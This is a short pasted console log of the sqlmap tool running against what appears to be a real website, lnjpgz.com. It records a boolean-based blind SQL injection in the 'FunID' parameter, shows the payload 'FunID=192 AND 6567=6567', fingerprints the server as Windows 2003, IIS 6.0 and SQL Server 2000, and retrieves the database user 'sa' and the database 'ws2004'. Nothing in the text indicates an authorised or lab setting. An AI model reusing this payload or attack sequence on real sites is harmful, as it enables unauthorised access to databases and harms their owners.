 false positive
GET parameter 'FunID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 26 HTTP(s) requ
ests:
---
Place: GET
Parameter: FunID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: FunID=192 AND 6567=6567
---
[17:53:30] [INFO] testing Microsoft SQL Server
[17:53:32] [INFO] confirming Microsoft SQL Server
[17:53:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:53:33] [INFO] fetching current user
[17:53:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:53:33] [INFO] retrieved: sa
current user:    'sa'
[17:53:48] [INFO] fetching current database
[17:53:48] [INFO] retrieved: ws2004
current database:    'ws2004'
[17:54:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[17:54:00] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\lnjpgz.com'
[*] shutting down at 17:54:00